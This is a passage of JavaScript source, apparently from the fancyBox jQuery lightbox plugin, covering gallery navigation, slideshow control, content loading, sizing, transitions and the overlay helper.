                F.transitions[ F.current.closeMethod ]();
            }
        },
        
        // Manage slideshow:
        //   $.fancybox.play(); - toggle slideshow
        //   $.fancybox.play( true ); - start
        //   $.fancybox.play( false ); - stop
        play: function ( action ) {
            var clear = function () {
                    clearTimeout(F.player.timer);
                },
                set = function () {
                    clear();
                    
                    if (F.current && F.player.isActive) {
                        F.player.timer = setTimeout(F.next, F.current.playSpeed);
                    }
                },
                stop = function () {
                    clear();
                    
                    $('body').unbind('.player');
                    
                    F.player.isActive = false;
                    
                    F.trigger('onPlayEnd');
                },
                start = function () {
                    if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
                        F.player.isActive = true;
                        
                        $('body').bind({
                            'afterShow.player onUpdate.player'   : set,
                            'onCancel.player beforeClose.player' : stop,
                            'beforeLoad.player' : clear
                        });
                        
                        set();
                        
                        F.trigger('onPlayStart');
                    }
                };
            
            if (action === true || (!F.player.isActive && action !== false)) {
                start();
            } else {
                stop();
            }
        },
        
        // Navigate to next gallery item
        next: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.next;
                }
                
                F.jumpto(current.index + 1, direction, 'next');
            }
        },
        
        // Navigate to previous gallery item
        prev: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.prev;
                }
                
                F.jumpto(current.index - 1, direction, 'prev');
            }
        },
        
        // Navigate to gallery item by index
        jumpto: function ( index, direction, router ) {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            index = getScalar(index);
            
            F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
            F.router    = router || 'jumpto';
            
            if (current.loop) {
                if (index < 0) {
                    index = current.group.length + (index % current.group.length);
                }
                
                index = index % current.group.length;
            }
            
            if (current.group[ index ] !== undefined) {
                F.cancel();
                
                F._start(index);
            }
        },
        
        // Center inside viewport and toggle position type to fixed or absolute if needed
        reposition: function (e, onlyAbsolute) {
            var current = F.current,
                wrap    = current ? current.wrap : null,
                pos;
            
            if (wrap) {
                pos = F._getPosition(onlyAbsolute);
                
                if (e && e.type === 'scroll') {
                    delete pos.position;
                    
                    wrap.stop(true, true).animate(pos, 200);
                    
                } else {
                    wrap.css(pos);
                    
                    current.pos = $.extend({}, current.dim, pos);
                }
            }
        },
        
        update: function (e) {
            var type = (e && e.type),
                anyway = !type || type === 'orientationchange';
            
            if (anyway) {
                clearTimeout(didUpdate);
                
                didUpdate = null;
            }
            
            if (!F.isOpen || didUpdate) {
                return;
            }
            
            didUpdate = setTimeout(function() {
                var current = F.current;
                
                if (!current || F.isClosing) {
                    return;
                }
                
                F.wrap.removeClass('fancybox-tmp');
                
                if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
                    F._setDimension();
                }
                
                if (!(type === 'scroll' && current.canShrink)) {
                    F.reposition(e);
                }
                
                F.trigger('onUpdate');
                
                didUpdate = null;
                
            }, (anyway && !isTouch ? 0 : 300));
        },
        
        // Shrink content to fit inside viewport or restore if resized
        toggle: function ( action ) {
            if (F.isOpen) {
                F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;
                
                // Help browser to restore document dimensions
                if (isTouch) {
                    F.wrap.removeAttr('style').addClass('fancybox-tmp');
                    
                    F.trigger('onUpdate');
                }
                
                F.update();
            }
        },
        
        hideLoading: function () {
            D.unbind('.loading');
            
            $('#fancybox-loading').remove();
        },
        
        showLoading: function () {
            var el, viewport;
            
            F.hideLoading();
            
            el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');
            
            // If user will press the escape-button, the request will be canceled
            D.bind('keydown.loading', function(e) {
                if ((e.which || e.keyCode) === 27) {
                    e.preventDefault();
                    
                    F.cancel();
                }
            });
            
            if (!F.defaults.fixed) {
                viewport = F.getViewport();
                
                el.css({
                    position : 'absolute',
                    top  : (viewport.h * 0.5) + viewport.y,
                    left : (viewport.w * 0.5) + viewport.x
                });
            }
        },
        
        getViewport: function () {
            var locked = (F.current && F.current.locked) || false,
                rez    = {
                    x: W.scrollLeft(),
                    y: W.scrollTop()
                };
            
            if (locked) {
                rez.w = locked[0].clientWidth;
                rez.h = locked[0].clientHeight;
                
            } else {
                // See http://bugs.jquery.com/ticket/6724
                rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
                rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
            }
            
            return rez;
        },
        
        // Unbind the keyboard / clicking actions
        unbindEvents: function () {
            if (F.wrap && isQuery(F.wrap)) {
                F.wrap.unbind('.fb');
            }
            
            D.unbind('.fb');
            W.unbind('.fb');
        },
        
        bindEvents: function () {
            var current = F.current,
                keys;
            
            if (!current) {
                return;
            }
            
            // Changing document height on iOS devices triggers a 'resize' event,
            // that can change document height... repeating infinitely
            W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);
            
            keys = current.keys;
            
            if (keys) {
                D.bind('keydown.fb', function (e) {
                    var code   = e.which || e.keyCode,
                        target = e.target || e.srcElement;
                    
                    // Skip esc key if loading, because showLoading will cancel preloading
                    if (code === 27 && F.coming) {
                        return false;
                    }
                    
                    // Ignore key combinations and key events within form elements
                    if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
                        $.each(keys, function(i, val) {
                            if (current.group.length > 1 && val[ code ] !== undefined) {
                                F[ i ]( val[ code ] );
                                
                                e.preventDefault();
                                return false;
                            }
                            
                            if ($.inArray(code, val) > -1) {
                                F[ i ] ();
                                
                                e.preventDefault();
                                return false;
                            }
                        });
                    }
                });
            }
            
            if ($.fn.mousewheel && current.mouseWheel) {
                F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
                    var target = e.target || null,
                        parent = $(target),
                        canScroll = false;
                    
                    while (parent.length) {
                        if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
                            break;
                        }
                        
                        canScroll = isScrollable( parent[0] );
                        parent    = $(parent).parent();
                    }
                    
                    if (delta !== 0 && !canScroll) {
                        if (F.group.length > 1 && !current.canShrink) {
                            if (deltaY > 0 || deltaX > 0) {
                                F.prev( deltaY > 0 ? 'down' : 'left' );
                                
                            } else if (deltaY < 0 || deltaX < 0) {
                                F.next( deltaY < 0 ? 'up' : 'right' );
                            }
                            
                            e.preventDefault();
                        }
                    }
                });
            }
        },
        
        trigger: function (event, o) {
            var ret, obj = o || F.coming || F.current;
            
            if (!obj) {
                return;
            }
            
            if ($.isFunction( obj[event] )) {
                ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
            }
            
            if (ret === false) {
                return false;
            }
            
            if (obj.helpers) {
                $.each(obj.helpers, function (helper, opts) {
                    if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
                        opts = $.extend(true, {}, F.helpers[helper].defaults, opts);
                        
                        F.helpers[helper][event](opts, obj);
                    }
                });
            }
            
            $.event.trigger(event + '.fb');
        },
        
        isImage: function (str) {
            return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i);
        },
        
        isSWF: function (str) {
            return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
        },
        
        _start: function (index) {
            var coming = {},
                obj,
                href,
                type,
                margin,
                padding;
            
            index = getScalar( index );
            obj   = F.group[ index ] || null;
            
            if (!obj) {
                return false;
            }
            
            coming = $.extend(true, {}, F.opts, obj);
            
            // Convert margin and padding properties to array - top, right, bottom, left
            margin  = coming.margin;
            padding = coming.padding;
            
            if ($.type(margin) === 'number') {
                coming.margin = [margin, margin, margin, margin];
            }
            
            if ($.type(padding) === 'number') {
                coming.padding = [padding, padding, padding, padding];
            }
            
            // 'modal' propery is just a shortcut
            if (coming.modal) {
                $.extend(true, coming, {
                    closeBtn   : false,
                    closeClick : false,
                    nextClick  : false,
                    arrows     : false,
                    mouseWheel : false,
                    keys       : null,
                    helpers: {
                        overlay : {
                            closeClick : false
                        }
                    }
                });
            }
            
            // 'autoSize' property is a shortcut, too
            if (coming.autoSize) {
                coming.autoWidth = coming.autoHeight = true;
            }
            
            if (coming.width === 'auto') {
                coming.autoWidth = true;
            }
            
            if (coming.height === 'auto') {
                coming.autoHeight = true;
            }
            
            /*
             * Add reference to the group, so it`s possible to access from callbacks, example:
             * afterLoad : function() {
             *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
             * }
             */
            
            coming.group  = F.group;
            coming.index  = index;
            
            // Give a chance for callback or helpers to update coming item (type, title, etc)
            F.coming = coming;
            
            if (false === F.trigger('beforeLoad')) {
                F.coming = null;
                
                return;
            }
            
            type = coming.type;
            href = coming.href;
            
            if (!type) {
                F.coming = null;
                
                //If we can not determine content type then drop silently or display next/prev item if looping through gallery
                if (F.current && F.router && F.router !== 'jumpto') {
                    F.current.index = index;
                    
                    return F[ F.router ]( F.direction );
                }
                
                return false;
            }
            
            F.isActive = true;
            
            if (type === 'image' || type === 'swf') {
                coming.autoHeight = coming.autoWidth = false;
                coming.scrolling  = 'visible';
            }
            
            if (type === 'image') {
                coming.aspectRatio = true;
            }
            
            if (type === 'iframe' && isTouch) {
                coming.scrolling = 'scroll';
            }
            
            // Build the neccessary markup
            coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );
            
            $.extend(coming, {
                skin  : $('.fancybox-skin',  coming.wrap),
                outer : $('.fancybox-outer', coming.wrap),
                inner : $('.fancybox-inner', coming.wrap)
            });
            
            $.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
                coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
            });
            
            F.trigger('onReady');
            
            // Check before try to load; 'inline' and 'html' types need content, others - href
            if (type === 'inline' || type === 'html') {
                if (!coming.content || !coming.content.length) {
                    return F._error( 'content' );
                }
                
            } else if (!href) {
                return F._error( 'href' );
            }
            
            if (type === 'image') {
                F._loadImage();
                
            } else if (type === 'ajax') {
                F._loadAjax();
                
            } else if (type === 'iframe') {
                F._loadIframe();
                
            } else {
                F._afterLoad();
            }
        },
        
        _error: function ( type ) {
            $.extend(F.coming, {
                type       : 'html',
                autoWidth  : true,
                autoHeight : true,
                minWidth   : 0,
                minHeight  : 0,
                scrolling  : 'no',
                hasError   : type,
                content    : F.coming.tpl.error
            });
            
            F._afterLoad();
        },
        
        _loadImage: function () {
            // Reset preload image so it is later possible to check "complete" property
            var img = F.imgPreload = new Image();
            
            img.onload = function () {
                this.onload = this.onerror = null;
                
                F.coming.width  = this.width;
                F.coming.height = this.height;
                
                F._afterLoad();
            };
            
            img.onerror = function () {
                this.onload = this.onerror = null;
                
                F._error( 'image' );
            };
            
            img.src = F.coming.href;
            
            if (img.complete !== true) {
                F.showLoading();
            }
        },
        
        _loadAjax: function () {
            var coming = F.coming;
            
            F.showLoading();
            
            F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
                url: coming.href,
                error: function (jqXHR, textStatus) {
                    if (F.coming && textStatus !== 'abort') {
                        F._error( 'ajax', jqXHR );
                        
                    } else {
                        F.hideLoading();
                    }
                },
                success: function (data, textStatus) {
                    if (textStatus === 'success') {
                        coming.content = data;
                        
                        F._afterLoad();
                    }
                }
            }));
        },
        
        _loadIframe: function() {
            var coming = F.coming,
                iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
                    .attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
                    .attr('src', coming.href);
            
            // This helps IE
            $(coming.wrap).bind('onReset', function () {
                try {
                    $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
                } catch (e) {}
            });
            
            if (coming.iframe.preload) {
                F.showLoading();
                
                iframe.one('load', function() {
                    $(this).data('ready', 1);
                    
                    // iOS will lose scrolling if we resize
                    if (!isTouch) {
                        $(this).bind('load.fb', F.update);
                    }
                    
                    // Without this trick:
                    //   - iframe won't scroll on iOS devices
                    //   - IE7 sometimes displays empty iframe
                    $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();
                    
                    F._afterLoad();
                });
            }
            
            coming.content = iframe.appendTo( coming.inner );
            
            if (!coming.iframe.preload) {
                F._afterLoad();
            }
        },
        
        _preloadImages: function() {
            var group   = F.group,
                current = F.current,
                len     = group.length,
                cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
                item,
                i;
            
            for (i = 1; i <= cnt; i += 1) {
                item = group[ (current.index + i ) % len ];
                
                if (item.type === 'image' && item.href) {
                    new Image().src = item.href;
                }
            }
        },
        
        _afterLoad: function () {
            var coming   = F.coming,
                previous = F.current,
                placeholder = 'fancybox-placeholder',
                current,
                content,
                type,
                scrolling,
                href,
                embed;
            
            F.hideLoading();
            
            if (!coming || F.isActive === false) {
                return;
            }
            
            if (false === F.trigger('afterLoad', coming, previous)) {
                coming.wrap.stop(true).trigger('onReset').remove();
                
                F.coming = null;
                
                return;
            }
            
            if (previous) {
                F.trigger('beforeChange', previous);
                
                previous.wrap.stop(true).removeClass('fancybox-opened')
                        .find('.fancybox-item, .fancybox-nav')
                        .remove();
            }
            
            F.unbindEvents();
            
            current   = coming;
            content   = coming.content;
            type      = coming.type;
            scrolling = coming.scrolling;
            
            $.extend(F, {
                wrap  : current.wrap,
                skin  : current.skin,
                outer : current.outer,
                inner : current.inner,
                current  : current,
                previous : previous
            });
            
            href = current.href;
            
            switch (type) {
                case 'inline':
                case 'ajax':
                case 'html':
                    if (current.selector) {
                        content = $('<div>').html(content).find(current.selector);
                        
                    } else if (isQuery(content)) {
                        if (!content.data(placeholder)) {
                            content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
                        }
                        
                        content = content.show().detach();
                        
                        current.wrap.bind('onReset', function () {
                            if ($(this).find(content).length) {
                                content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
                            }
                        });
                    }
                    break;
                
                case 'image':
                    content = current.tpl.image.replace('{href}', href);
                    break;
                
                case 'swf':
                    content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
                    embed   = '';
                    
                    $.each(current.swf, function(name, val) {
                        content += '<param name="' + name + '" value="' + val + '"></param>';
                        embed   += ' ' + name + '="' + val + '"';
                    });
                    
                    content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
                    break;
            }
            
            if (!(isQuery(content) && content.parent().is(current.inner))) {
                current.inner.append( content );
            }
            
            // Give a chance for helpers or callbacks to update elements
            F.trigger('beforeShow');
            
            // Set scrolling before calculating dimensions
            current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));
            
            // Set initial dimensions and start position
            F._setDimension();
            
            F.reposition();
            
            F.isOpen = false;
            F.coming = null;
            
            F.bindEvents();
            
            if (!F.isOpened) {
                $('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();
                
            } else if (previous.prevMethod) {
                F.transitions[ previous.prevMethod ]();
            }
            
            F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();
            
            F._preloadImages();
        },
        
        _setDimension: function () {
            var viewport   = F.getViewport(),
                steps      = 0,
                canShrink  = false,
                canExpand  = false,
                wrap       = F.wrap,
                skin       = F.skin,
                inner      = F.inner,
                current    = F.current,
                width      = current.width,
                height     = current.height,
                minWidth   = current.minWidth,
                minHeight  = current.minHeight,
                maxWidth   = current.maxWidth,
                maxHeight  = current.maxHeight,
                scrolling  = current.scrolling,
                scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
                margin     = current.margin,
                wMargin    = getScalar(margin[1] + margin[3]),
                hMargin    = getScalar(margin[0] + margin[2]),
                wPadding,
                hPadding,
                wSpace,
                hSpace,
                origWidth,
                origHeight,
                origMaxWidth,
                origMaxHeight,
                ratio,
                width_,
                height_,
                maxWidth_,
                maxHeight_,
                iframe,
                body;
            
            // Reset dimensions so we could re-check actual size
            wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');
            
            wPadding = getScalar(skin.outerWidth(true)  - skin.width());
            hPadding = getScalar(skin.outerHeight(true) - skin.height());
            
            // Any space between content and viewport (margin, padding, border, title)
            wSpace = wMargin + wPadding;
            hSpace = hMargin + hPadding;
            
            origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
            origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;
            
            if (current.type === 'iframe') {
                iframe = current.content;
                
                if (current.autoHeight && iframe.data('ready') === 1) {
                    try {
                        if (iframe[0].contentWindow.document.location) {
                            inner.width( origWidth ).height(9999);
                            
                            body = iframe.contents().find('body');
                            
                            if (scrollOut) {
                                body.css('overflow-x', 'hidden');
                            }
                            
                            origHeight = body.height();
                        }
                        
                    } catch (e) {}
                }
                
            } else if (current.autoWidth || current.autoHeight) {
                inner.addClass( 'fancybox-tmp' );
                
                // Set width or height in case we need to calculate only one dimension
                if (!current.autoWidth) {
                    inner.width( origWidth );
                }
                
                if (!current.autoHeight) {
                    inner.height( origHeight );
                }
                
                if (current.autoWidth) {
                    origWidth = inner.width();
                }
                
                if (current.autoHeight) {
                    origHeight = inner.height();
                }
                
                inner.removeClass( 'fancybox-tmp' );
            }
            
            width  = getScalar( origWidth );
            height = getScalar( origHeight );
            
            ratio  = origWidth / origHeight;
            
            // Calculations for the content
            minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
            maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);
            
            minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
            maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);
            
            // These will be used to determine if wrap can fit in the viewport
            origMaxWidth  = maxWidth;
            origMaxHeight = maxHeight;
            
            if (current.fitToView) {
                maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
                maxHeight = Math.min(viewport.h - hSpace, maxHeight);
            }
            
            maxWidth_  = viewport.w - wMargin;
            maxHeight_ = viewport.h - hMargin;
            
            if (current.aspectRatio) {
                if (width > maxWidth) {
                    width  = maxWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height > maxHeight) {
                    height = maxHeight;
                    width  = getScalar(height * ratio);
                }
                
                if (width < minWidth) {
                    width  = minWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height < minHeight) {
                    height = minHeight;
                    width  = getScalar(height * ratio);
                }
                
            } else {
                width = Math.max(minWidth, Math.min(width, maxWidth));
                
                if (current.autoHeight && current.type !== 'iframe') {
                    inner.width( width );
                    
                    height = inner.height();
                }
                
                height = Math.max(minHeight, Math.min(height, maxHeight));
            }
            
            // Try to fit inside viewport (including the title)
            if (current.fitToView) {
                inner.width( width ).height( height );
                
                wrap.width( width + wPadding );
                
                // Real wrap dimensions
                width_  = wrap.width();
                height_ = wrap.height();
                
                if (current.aspectRatio) {
                    while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
                        if (steps++ > 19) {
                            break;
                        }
                        
                        height = Math.max(minHeight, Math.min(maxHeight, height - 10));
                        width  = getScalar(height * ratio);
                        
                        if (width < minWidth) {
                            width  = minWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        if (width > maxWidth) {
                            width  = maxWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        inner.width( width ).height( height );
                        
                        wrap.width( width + wPadding );
                        
                        width_  = wrap.width();
                        height_ = wrap.height();
                    }
                    
                } else {
                    width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
                    height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
                }
            }
            
            if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
                width += scrollOut;
            }
            
            inner.width( width ).height( height );
            
            wrap.width( width + wPadding );
            
            width_  = wrap.width();
            height_ = wrap.height();
            
            canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
            canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));
            
            $.extend(current, {
                dim : {
                    width	: getValue( width_ ),
                    height	: getValue( height_ )
                },
                origWidth  : origWidth,
                origHeight : origHeight,
                canShrink  : canShrink,
                canExpand  : canExpand,
                wPadding   : wPadding,
                hPadding   : hPadding,
                wrapSpace  : height_ - skin.outerHeight(true),
                skinSpace  : skin.height() - height
            });
            
            if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
                inner.height('auto');
            }
        },
        
        _getPosition: function (onlyAbsolute) {
            var current  = F.current,
                viewport = F.getViewport(),
                margin   = current.margin,
                width    = F.wrap.width()  + margin[1] + margin[3],
                height   = F.wrap.height() + margin[0] + margin[2],
                rez      = {
                    position: 'absolute',
                    top  : margin[0],
                    left : margin[3]
                };
            
            if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
                rez.position = 'fixed';
                
            } else if (!current.locked) {
                rez.top  += viewport.y;
                rez.left += viewport.x;
            }
            
            rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
            rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));
            
            return rez;
        },
        
        _afterZoomIn: function () {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            F.isOpen = F.isOpened = true;
            
            F.wrap.css('overflow', 'visible').addClass('fancybox-opened');
            
            F.update();
            
            // Assign a click event
            if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
                F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
                    if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
                        e.preventDefault();
                        
                        F[ current.closeClick ? 'close' : 'next' ]();
                    }
                });
            }
            
            // Create a close button
            if (current.closeBtn) {
                $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
                    e.preventDefault();
                    
                    F.close();
                });
            }
            
            // Create navigation arrows
            if (current.arrows && F.group.length > 1) {
                if (current.loop || current.index > 0) {
                    $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
                }
                
                if (current.loop || current.index < F.group.length - 1) {
                    $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
                }
            }
            
            F.trigger('afterShow');
            
            // Stop the slideshow if this is the last item
            if (!current.loop && current.index === current.group.length - 1) {
                F.play( false );
                
            } else if (F.opts.autoPlay && !F.player.isActive) {
                F.opts.autoPlay = false;
                
                F.play();
            }
        },
        
        _afterZoomOut: function ( obj ) {
            obj = obj || F.current;
            
            $('.fancybox-wrap').trigger('onReset').remove();
            
            $.extend(F, {
                group  : {},
                opts   : {},
                router : false,
                current   : null,
                isActive  : false,
                isOpened  : false,
                isOpen    : false,
                isClosing : false,
                wrap   : null,
                skin   : null,
                outer  : null,
                inner  : null
            });
            
            F.trigger('afterClose', obj);
        }
    });
    
    /*
     *	Default transitions
     */
    
    F.transitions = {
        getOrigPosition: function () {
            var current  = F.current,
                element  = current.element,
                orig     = current.orig,
                pos      = {},
                width    = 50,
                height   = 50,
                hPadding = current.hPadding,
                wPadding = current.wPadding,
                viewport = F.getViewport();
            
            if (!orig && current.isDom && element.is(':visible')) {
                orig = element.find('img:first');
                
                if (!orig.length) {
                    orig = element;
                }
            }
            
            if (isQuery(orig)) {
                pos = orig.offset();
                
                if (orig.is('img')) {
                    width  = orig.outerWidth();
                    height = orig.outerHeight();
                }
                
            } else {
                pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
                pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
            }
            
            if (F.wrap.css('position') === 'fixed' || current.locked) {
                pos.top  -= viewport.y;
                pos.left -= viewport.x;
            }
            
            pos = {
                top     : getValue(pos.top  - hPadding * current.topRatio),
                left    : getValue(pos.left - wPadding * current.leftRatio),
                width   : getValue(width  + wPadding),
                height  : getValue(height + hPadding)
            };
            
            return pos;
        },
        
        step: function (now, fx) {
            var ratio,
                padding,
                value,
                prop       = fx.prop,
                current    = F.current,
                wrapSpace  = current.wrapSpace,
                skinSpace  = current.skinSpace;
            
            if (prop === 'width' || prop === 'height') {
                ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);
                
                if (F.isClosing) {
                    ratio = 1 - ratio;
                }
                
                padding = prop === 'width' ? current.wPadding : current.hPadding;
                value   = now - padding;
                
                F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
                F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
            }
        },
        
        zoomIn: function () {
            var current  = F.current,
                startPos = current.pos,
                effect   = current.openEffect,
                elastic  = effect === 'elastic',
                endPos   = $.extend({opacity : 1}, startPos);
            
            // Remove "position" property that breaks older IE
            delete endPos.position;
            
            if (elastic) {
                startPos = this.getOrigPosition();
                
                if (current.openOpacity) {
                    startPos.opacity = 0.1;
                }
                
            } else if (effect === 'fade') {
                startPos.opacity = 0.1;
            }
            
            F.wrap.css(startPos).animate(endPos, {
                duration : effect === 'none' ? 0 : current.openSpeed,
                easing   : current.openEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomIn
            });
        },
        
        zoomOut: function () {
            var current  = F.current,
                effect   = current.closeEffect,
                elastic  = effect === 'elastic',
                endPos   = {opacity : 0.1};
            
            if (elastic) {
                endPos = this.getOrigPosition();
                
                if (current.closeOpacity) {
                    endPos.opacity = 0.1;
                }
            }
            
            F.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : current.closeSpeed,
                easing   : current.closeEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomOut
            });
        },
        
        changeIn: function () {
            var current   = F.current,
                effect    = current.nextEffect,
                startPos  = current.pos,
                endPos    = { opacity : 1 },
                direction = F.direction,
                distance  = 200,
                field;
            
            startPos.opacity = 0.1;
            
            if (effect === 'elastic') {
                field = direction === 'down' || direction === 'up' ? 'top' : 'left';
                
                if (direction === 'down' || direction === 'right') {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
                    endPos[ field ]   = '+=' + distance + 'px';
                    
                } else {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
                    endPos[ field ]   = '-=' + distance + 'px';
                }
            }
            
            // Workaround for http://bugs.jquery.com/ticket/12273
            if (effect === 'none') {
                F._afterZoomIn();
                
            } else {
                F.wrap.css(startPos).animate(endPos, {
                    duration : current.nextSpeed,
                    easing   : current.nextEasing,
                    complete : F._afterZoomIn
                });
            }
        },
        
        changeOut: function () {
            var previous  = F.previous,
                effect    = previous.prevEffect,
                endPos    = { opacity : 0.1 },
                direction = F.direction,
                distance  = 200;
            
            if (effect === 'elastic') {
                endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
            }
            
            previous.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : previous.prevSpeed,
                easing   : previous.prevEasing,
                complete : function () {
                    $(this).trigger('onReset').remove();
                }
            });
        }
    };
    
    /*
     *	Overlay helper
     */
    
    F.helpers.overlay = {
        defaults : {
            closeClick : true,  // if true, fancyBox will be closed when user clicks on the overlay
            speedOut   : 200,   // duration of fadeOut animation
            showEarly  : true,  // indicates if should be opened immediately or wait until the content is ready
            css        : {},    // custom CSS properties
            locked     : !isTouch,  // if true, the content will be locked into overlay
            fixed      : true   // if false, the overlay CSS position property will not be set to "fixed"
        },
        
        overlay : null,   // current handle
        fixed   : false,  // indicates if the overlay has position "fixed"
        
        // Public methods
        create : function(opts) {
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.close();
            }
            
            this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( 'body' );
            this.fixed   = false;
            
            if (opts.fixed && F.defaults.fixed) {
                this.overlay.addClass('fancybox-overlay-fixed');
                
                this.fixed = true;
            }
        },
        
        open : function(opts) {
            var that = this;
            
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.overlay.unbind('.overlay').width('auto').height('auto');
                
            } else {
                this.create(opts);
            }
            
            if (!this.fixed) {
                W.bind('resize.overlay', $.proxy( this.update, this) );
                
                this.update();
            }
            
            if (opts.closeClick) {
                this.overlay.bind('click.overlay', function(e) {
                    if ($(e.target).hasClass('fancybox-overlay')) {
                        if (F.isActive) {
                            F.close();
                        } else {
                            that.close();
                        }
                    }
                });
            }
            
            this.overlay.css( opts.css ).show();
        },
        
        close : function() {
            $('.fancybox-overlay').remove();
            
            W.unbind('resize.overlay');
            
            this.overlay = null;
            
            if (this.margin !== false) {
                $('body').css('margin-right', this.margin);
                
                this.margin = false;
            }
            
            if (this.el) {
                this.el.removeClass('fancybox-lock');
            }
        },
        
        // Private, callbacks
        
        update : function () {
            var width = '100%', offsetWidth;
            
            // Reset width/height so it will not mess
            this.overlay.width(width).height('100%');
            
            // jQuery does not return reliable result for IE
            if (IE) {
                offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);
                
                if (D.width() > offsetWidth) {
                    width = D.width();
                }
                
            } else if (D.width() > W.width()) {
                width = D.width();
            }
            
            this.overlay.width(width).height(D.height());
        },
        
        // This is where we can manipulate DOM, because later it would cause iframes to reload
